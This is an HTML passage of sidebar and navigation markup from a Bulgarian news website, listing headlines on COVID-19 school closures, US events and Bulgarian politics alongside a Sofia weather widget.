		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2020/03/11/%d1%89%d0%b5-%d0%b7%d0%b0%d1%82%d0%b2%d0%b0%d1%80%d1%8f%d1%82-%d1%83%d1%87%d0%b8%d0%bb%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d0%b8-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Ще затварят училищата и детските градини само в случаите на доказан коронавирус</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2020/03/11/%d1%89%d0%b5-%d0%b7%d0%b0%d1%82%d0%b2%d0%b0%d1%80%d1%8f%d1%82-%d1%83%d1%87%d0%b8%d0%bb%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d0%b8-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4/" rel="prev">
					<h3 class="post-title">Ще затварят училищата и детските градини само в случаите на доказан коронавирус</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2020/03/11/%d0%b7%d0%b0%d0%bf%d0%be%d1%87%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b0-70-%d1%85%d0%b8%d0%bb-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%bd/" style="background-image: url(https://novapress.today/wp-content/uploads/2020/11/615258-390x220.png)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Започва производството на 70 хил. защитни облекла в България</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2020/03/11/%d0%b7%d0%b0%d0%bf%d0%be%d1%87%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b0-70-%d1%85%d0%b8%d0%bb-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%bd/" rel="next">
					<h3 class="post-title">Започва производството на 70 хил. защитни облекла в България</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Нов ужас в Минеаполис: Федерални агенти убиха още един човек" href="https://novapress.today/2026/01/24/%d0%bd%d0%be%d0%b2-%d1%83%d0%b6%d0%b0%d1%81-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b5%d0%b0%d0%bf%d0%be%d0%bb%d0%b8%d1%81-%d1%84%d0%b5%d0%b4%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/1660492-11-20260124121825-federal-agents-kill-man-minneapolis-390x220.jpeg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/24/%d0%bd%d0%be%d0%b2-%d1%83%d0%b6%d0%b0%d1%81-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b5%d0%b0%d0%bf%d0%be%d0%bb%d0%b8%d1%81-%d1%84%d0%b5%d0%b4%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/">Нов ужас в Минеаполис: Федерални агенти убиха още един човек</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 7 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Президентът на Румъния не иска и да чуе за референдум за обединение с Молдова" href="https://novapress.today/2026/01/24/rumanskiat-prezident-othvarli/" class="post-thumb"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/images-16.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/24/rumanskiat-prezident-othvarli/">Президентът на Румъния не иска и да чуе за референдум за обединение с Молдова</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 8 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Окончателно: САЩ напускат СЗО" href="https://novapress.today/2026/01/24/okonchatelno-sasht-napuskat-szo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/db51d8c0-f6f5-11f0-bb31-83eb955a217a-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/24/okonchatelno-sasht-napuskat-szo/">Окончателно: САЩ напускат СЗО</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 10 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="В САЩ: Милиони се подготвят за една от най-суровите зимни бури" href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/2025-01-06T184836Z_1074937736_RC2H4CA10NO0_RTRMADP_3_USA-WEATHER-1024x683-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/">В САЩ: Милиони се подготвят за една от най-суровите зимни бури</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 12 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="В САЩ: Милиони се подготвят за една от най-суровите зимни бури" href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-27">Свят</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/2025-01-06T184836Z_1074937736_RC2H4CA10NO0_RTRMADP_3_USA-WEATHER-1024x683-1-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/">В САЩ: Милиони се подготвят за една от най-суровите зимни бури</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 12 часа</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-mist"></div>
						<div class="icon-mist-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Мъгла</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-1							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 7&ordm; - -1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 100%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 0 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пн</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">5<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">вт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">9<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="За утре: Жълт код за поледици в София, Перник и Монтана" href="https://novapress.today/2026/01/24/%d0%b7%d0%b0-%d1%83%d1%82%d1%80%d0%b5-%d0%b6%d1%8a%d0%bb%d1%82-%d0%ba%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bb%d0%b5%d0%b4%d0%b8%d1%86%d0%b8-%d0%b2-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d0%bf%d0%b5/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/79064930-ae1a-42d0-97a5-0c127f147d61-220x150.png" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/%d0%b7%d0%b0-%d1%83%d1%82%d1%80%d0%b5-%d0%b6%d1%8a%d0%bb%d1%82-%d0%ba%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bb%d0%b5%d0%b4%d0%b8%d1%86%d0%b8-%d0%b2-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d0%bf%d0%b5/">За утре: Жълт код за поледици в София, Перник и Монтана</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Нов ужас в Минеаполис: Федерални агенти убиха още един човек" href="https://novapress.today/2026/01/24/%d0%bd%d0%be%d0%b2-%d1%83%d0%b6%d0%b0%d1%81-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b5%d0%b0%d0%bf%d0%be%d0%bb%d0%b8%d1%81-%d1%84%d0%b5%d0%b4%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/1660492-11-20260124121825-federal-agents-kill-man-minneapolis-220x150.jpeg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/%d0%bd%d0%be%d0%b2-%d1%83%d0%b6%d0%b0%d1%81-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b5%d0%b0%d0%bf%d0%be%d0%bb%d0%b8%d1%81-%d1%84%d0%b5%d0%b4%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/">Нов ужас в Минеаполис: Федерални агенти убиха още един човек</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 5 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Президентът на Румъния не иска и да чуе за референдум за обединение с Молдова" href="https://novapress.today/2026/01/24/rumanskiat-prezident-othvarli/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/images-16-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/rumanskiat-prezident-othvarli/">Президентът на Румъния не иска и да чуе за референдум за обединение с Молдова</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Окончателно: САЩ напускат СЗО" href="https://novapress.today/2026/01/24/okonchatelno-sasht-napuskat-szo/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/db51d8c0-f6f5-11f0-bb31-83eb955a217a-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/okonchatelno-sasht-napuskat-szo/">Окончателно: САЩ напускат СЗО</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="В САЩ: Милиони се подготвят за една от най-суровите зимни бури" href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/2025-01-06T184836Z_1074937736_RC2H4CA10NO0_RTRMADP_3_USA-WEATHER-1024x683-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/">В САЩ: Милиони се подготвят за една от най-суровите зимни бури</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 5 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Нов ужас в Минеаполис: Федерални агенти убиха още един човек" href="https://novapress.today/2026/01/24/%d0%bd%d0%be%d0%b2-%d1%83%d0%b6%d0%b0%d1%81-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b5%d0%b0%d0%bf%d0%be%d0%bb%d0%b8%d1%81-%d1%84%d0%b5%d0%b4%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/1660492-11-20260124121825-federal-agents-kill-man-minneapolis-390x220.jpeg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/%d0%bd%d0%be%d0%b2-%d1%83%d0%b6%d0%b0%d1%81-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b5%d0%b0%d0%bf%d0%be%d0%bb%d0%b8%d1%81-%d1%84%d0%b5%d0%b4%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/">Нов ужас в Минеаполис: Федерални агенти убиха още един човек</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 5 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Президентът на Румъния не иска и да чуе за референдум за обединение с Молдова" href="https://novapress.today/2026/01/24/rumanskiat-prezident-othvarli/" class="post-thumb"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/images-16.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/rumanskiat-prezident-othvarli/">Президентът на Румъния не иска и да чуе за референдум за обединение с Молдова</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Окончателно: САЩ напускат СЗО" href="https://novapress.today/2026/01/24/okonchatelno-sasht-napuskat-szo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/db51d8c0-f6f5-11f0-bb31-83eb955a217a-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/okonchatelno-sasht-napuskat-szo/">Окончателно: САЩ напускат СЗО</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="В САЩ: Милиони се подготвят за една от най-суровите зимни бури" href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/2025-01-06T184836Z_1074937736_RC2H4CA10NO0_RTRMADP_3_USA-WEATHER-1024x683-1-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
